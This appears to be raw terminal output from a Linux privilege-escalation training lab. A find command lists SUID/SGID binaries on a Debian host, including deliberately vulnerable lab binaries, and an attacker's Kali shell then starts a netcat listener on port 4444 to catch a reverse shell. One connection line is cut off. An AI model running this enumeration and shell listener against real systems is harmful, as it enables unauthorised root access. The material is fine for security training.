 user@debian:~$ find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
-rwxr-sr-x 1 root shadow 19528 Feb 15  2011 /usr/bin/expiry
-rwxr-sr-x 1 root ssh 108600 Apr  2  2014 /usr/bin/ssh-agent
-rwsr-xr-x 1 root root 37552 Feb 15  2011 /usr/bin/chsh
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudo
-rwxr-sr-x 1 root tty 11000 Jun 17  2010 /usr/bin/bsd-write
-rwxr-sr-x 1 root crontab 35040 Dec 18  2010 /usr/bin/crontab
-rwsr-xr-x 1 root root 32808 Feb 15  2011 /usr/bin/newgrp
-rwsr-xr-x 2 root root 168136 Jan  5  2016 /usr/bin/sudoedit
-rwxr-sr-x 1 root shadow 56976 Feb 15  2011 /usr/bin/chage
-rwsr-xr-x 1 root root 43280 Feb 15  2011 /usr/bin/passwd
-rwsr-xr-x 1 root root 60208 Feb 15  2011 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39856 Feb 15  2011 /usr/bin/chfn
-rwxr-sr-x 1 root tty 12000 Jan 25  2011 /usr/bin/wall
-rwsr-sr-x 1 root staff 9861 May 14  2017 /usr/local/bin/suid-so
-rwsr-sr-x 1 root staff 6883 May 14  2017 /usr/local/bin/suid-env
-rwsr-sr-x 1 root staff 6899 May 14  2017 /usr/local/bin/suid-env2
-rwsr-xr-x 1 root root 963691 May 13  2017 /usr/sbin/exim-4.84-3
-rwsr-xr-x 1 root root 6776 Dec 19  2010 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 212128 Apr  2  2014 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10592 Feb 15  2016 /usr/lib/pt_chown
-rwsr-xr-x 1 root root 36640 Oct 14  2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14  2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25  2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15  2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25  2011 /bin/umount
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.127.101] f
root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...